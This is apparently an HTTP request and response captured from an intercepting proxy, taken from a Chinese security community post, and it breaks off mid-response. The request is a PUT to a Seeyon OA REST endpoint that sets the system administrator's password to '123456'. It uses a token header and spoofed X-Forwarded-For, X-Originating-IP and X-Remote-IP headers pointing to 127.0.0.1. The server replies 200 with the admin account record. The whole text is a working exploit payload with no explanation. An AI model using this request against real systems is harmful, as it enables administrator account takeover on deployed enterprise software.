 请求
美化 Raw Hex Chinese \n
1 PUT /seeyon/rest/orgMember/-7273032013234748168/password/123456 HTTP/1.1
2 Host: 172.20.10.202
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 token: c245a05d-b3f9-40a1-959f-4f75de779e62
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200
2 Cache-Control: private
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Set-Cookie: JSESSIONID=02F82833F1E78774C0F26EF806D58849; Path=/seeyon; HttpOnly
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Headers: origin, content-type, accept, authorization
7 Access-Control-Expose-Headers: LoginOK,LoginError
8 Access-Control-Allow-Credentials: true
9 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS, HEAD
10 Content-Type: application/json;charset=UTF-8
11 Vary: Accept-Encoding
12 Date: Mon, 19 Feb 2024 08:18:50 GMT
13 Connection: close
14 Server: SY8045
15 Content-Length: 2639
16
17 {
18 "successMsgs":[
],
19 "errorMsgs":[
],
20 "errorMsgInfos":[
{
21 "code":null,
22 "ent":{
23 "orgAccountId":-1730833917365171641,
24 "id":-7273032013234748168,
25 "name":"系统管理员",
26 "i18nNameId":null,
27 "code":"",
28 "createTime":1345996800000,
29 "updateTime":1708245658543,
30 "sortId":-1,
31 "isDeleted":false,
32 "enabled":true,
33 "externalType":0,
34 "status":1,
35 "description":"",
36 "orgLevelId":-1,
37 "orgPostId":-1,
38 "orgDepartmentId":-1,
39 "type":null,
40 "isInternal":true,
41 "isLoginable":true,
42 "isVirtual":false,
43 "isAssigned":true,
44 "isAdmin":true,
45 "isValid":true,
先知社区
搜索... 0匹配